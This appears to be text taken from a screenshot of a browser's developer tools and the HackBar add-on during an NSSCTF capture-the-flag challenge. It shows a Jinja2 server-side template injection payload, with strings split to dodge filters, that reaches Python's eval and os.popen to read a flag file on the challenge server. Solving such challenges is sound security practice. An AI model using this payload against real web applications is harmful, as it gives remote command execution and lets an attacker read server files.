 http://node4.anna.nssctf.cn:28207/NSSCTF{98c76c91-6228-41fa-9d1b-b90fad5529c5}
元素 控制台 源代码/来源 性能 网络 内存 应用 Lighthouse 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CU
URL
http://node4.anna.nssctf.cn:28207/{{''['__cl'+'ass__'].__bases__[0]['__subcl'+'asses__']()[383].__init__.__globals__
['ev'+'al']("__im"+"port__('o'+'s').po"+"pen('cat /Th1s_is__F1114g').read()")}}
Use POST method MODIFY HEADER
Name Value